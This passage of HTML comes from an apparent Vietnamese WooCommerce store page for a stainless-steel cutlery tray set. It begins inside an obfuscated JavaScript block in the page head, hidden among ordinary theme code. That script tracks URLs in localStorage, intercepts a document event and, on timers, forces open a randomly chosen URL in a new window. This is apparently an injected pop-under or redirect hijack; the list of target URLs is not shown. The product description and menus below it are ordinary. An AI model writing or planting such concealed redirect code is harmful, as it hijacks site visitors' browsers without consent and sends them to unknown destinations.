_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular product-template-default single single-product postid-618 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce woocommerce-page woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf- eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-page eltdf-woo-single-page eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image eltdf-woo-single-page-standard eltdf-woo-single-switch-image eltdf-woo-single-thumb-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img loading="lazy" itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" style="margin-top: -110px"><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:360px;background-color:#d6ab60;" data-height="360" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" ><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style="font-size:px;color:;"><span>Bộ khay chia cho ray hộp Imundex</span></h1></div></div></div></div></div><div class="eltdf-container" ><div class="eltdf-container-inner clearfix" style="padding-top:px"><div class="woocommerce-notices-wrapper"></div><div id="product-618" class="product type-product post-618 status-publish first instock product_cat-phu-kien-bep has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="eltdf-single-product-content">
<span class="eltdf-onsale">Sale</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images" data-columns="3" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://bep48h.com/wp-content/uploads/2020/06/7-806-801-100x100.png" data-thumb-alt="Bộ khay chia cho ray hộp Imundex" data-thumb-srcset="https://bep48h.com/wp-content/uploads/2020/06/7-806-801-100x100.png 100w, https://bep48h.com/wp-content/uploads/2020/06/7-806-801-150x150.png 150w, https://bep48h.com/wp-content/uploads/2020/06/7-806-801-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png"><img loading="eager" width="420" height="313" src="https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png" class="wp-post-image" alt="Bộ khay chia cho ray hộp Imundex" data-caption="" data-src="https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png" data-large_image="https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png" data-large_image_width="420" data-large_image_height="313" decoding="async" srcset="https://bep48h.com/wp-content/uploads/2020/06/7-806-801.png 420w, https://bep48h.com/wp-content/uploads/2020/06/7-806-801-300x224.png 300w" sizes="(max-width: 420px) 100vw, 420px"  fetchpriority="high"/></a></div><div data-thumb="https://bep48h.com/wp-content/uploads/2020/06/7-806-801-1-100x100.png" data-thumb-alt="Bộ khay chia cho ray hộp Imundex - Image 2" data-thumb-srcset="https://bep48h.com/wp-content/uploads/2020/06/7-806-801-1-100x100.png 100w, https://bep48h.com/wp-content/uploads/2020/06/7-806-801-1-150x150.png 150w, https://bep48h.com/wp-content/uploads/2020/06/7-806-801-1.png 271w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bep48h.com/wp-content/uploads/2020/06/7-806-801-1.png"><img loading="lazy" width="100" height="100" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 100'%2F%3E" class="" alt="Bộ khay chia cho ray hộp Imundex - Image 2" data-caption="" data-src="https://bep48h.com/wp-content/uploads/2020/06/7-806-801-1-100x100.png" data-large_image="https://bep48h.com/wp-content/uploads/2020/06/7-806-801-1.png" data-large_image_width="271" data-large_image_height="269" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 100'%2F%3E"  fetchpriority="low" class=" wptangtoc-lazy" data-sizes="(max-width: 100px) 100vw, 100px"/></a></div></div></div><div class="eltdf-single-product-summary"><div class="summary entry-summary"><h2  itemprop="name" class="eltdf-single-product-title">Bộ khay chia cho ray hộp Imundex</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,200,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,200,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,760,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,760,000&#8363;.</span></p><div class="woocommerce-product-details__short-description"><p>Phụ kiện tủ bếp dưới, Bộ khay chia cho ray hộp Imundex</p><p>Mã sản phẩm: ‭7 806 801.</p><p><strong>Chất liệu:</strong> Inox 304</p><p><strong>Chiều rộng tủ:</strong> 600 mm.</p><p><strong>Chiều cao khay:</strong> 64 mm.</p><p><strong>Trọn bộ gồm:</strong> 1 bộ <i>Khay chia B 500 mm (mã sản phẩm: 7 806 001), 1 bộ </i><i>Khay chia C 500 mm (mã sản phẩm: 7 806 802), 1 </i><i>Thanh nối khay chia 88&#215;64 mm (mã sản phẩm: 7 806 912).</i></p></div><form class="cart" action="https://bep48h.com/product/bo-khay-chia-cho-ray-hop-imundex/" method="post" enctype='multipart/form-data'><div class="quantity eltdf-quantity-buttons">
<span class="eltdf-quantity-minus icon_minus-06"></span>
<input type="text"
id="quantity_697412d5d80f3"
class="input-text qty text eltdf-quantity-input"
data-step="1"
data-min="1"
data-max=""
name="quantity"
value="1"
title="Qty"
size="4" pattern="[0-9]*"
inputmode="numeric"
aria-labelledby="Bộ khay chia cho ray hộp Imundex quantity" />
<span class="eltdf-quantity-plus icon_plus"></span></div><button type="submit" name="add-to-cart" value="618" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button></form><div class="product_meta">
<span class="posted_in">Danh mục: <a href="https://bep48h.com/product-category/phu-kien-bep/" rel="tag">Phụ kiện bếp</a></span></div><div class="eltdf-accordion-holder eltdf-ac-default eltdf-accordion eltdf-ac-simple clearfix eltdf-woo-accordions">
<span class="eltdf-title-holder description_tab">
<span class="eltdf-accordion-mark">
<span class="eltdf_icon_plus icon_plus"></span>
<span class="eltdf_icon_minus icon_minus-06"></span>
</span>
<span class="eltdf-tab-title">Mô tả</span>
</span><div class="eltdf-accordion-content"><div class="eltdf-accordion-content-inner"><h2>Mô tả</h2><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-619 wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1164 675'%2F%3E" alt="" width="1164" height="675" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1164 675'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/7-806-801-2.jpg" data-sizes="(max-width: 1164px) 100vw, 1164px"/></p><p><strong>CÔNG NĂNG</strong></p><p>– Bảo quản muỗng nĩa khô ráo, đảm bảo vệ sinh an toàn cho người sử dụng.</p><p>– Tránh trường hợp ẩm mốc, vi sinh vật hay côn trùng từ môi trường bên ngoài xâm nhập.</p><p>– Giữ cho ngăn chứa bếp gọn gàng, làm tăng tính thẩm mỹ.</p><p>– Được làm từ chất liệu nhựa, kim loại cao cấp, dễ vệ sinh, lau chùi.</p><p><strong>CÁCH BỐ TRÍ</strong></p><p>– Khay chia muỗng nĩa thường được bố trí xung quanh khu vực bếp nấu để tiện cho việc sử dụng.</p><p>– Gia chủ có thể bố trí khay chia muỗng nĩa bên phải hoặc bên trái bếp nấu tùy theo chiều tay thuận.</p><p>– Trong một số trường hợp, bạn cũng có thể đặt ngăn chứa khay chia muỗng nĩa ở khu vực giữa bếp nấu và bồn rửa để thao tác dễ dàng hơn.</p><p>– Đối với các gia đình sử dụng bếp từ, bếp âm tủ thì có thể đặt khay chia muỗng nĩa ở ngăn kéo ngay bên dưới bếp nấu. Vị trí này nhận được lượng nhiệt và gió từ bếp nấu bên trên giúp hong khô muỗng nĩa và tiêu diệt vi khuẩn hiệu quả.</p><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-620 wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 543'%2F%3E" alt="" width="800" height="543" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 543'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2020/06/bố-trí-khay-chia-muỗng-nĩa.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/><br /></p></div></div>
<span class="eltdf-title-holder reviews_tab">
<span class="eltdf-accordion-mark">
<span class="eltdf_icon_plus icon_plus"></span>
<span class="eltdf_icon_minus icon_minus-06"></span>
</span>
<span class="eltdf-tab-title">Đánh giá (0)</span>
</span><div class="eltdf-accordion-content"><div class="eltdf-accordion-content-inner"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title">
Đánh giá</h2><p class="woocommerce-noreviews">Chưa có đánh giá nào.</p></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
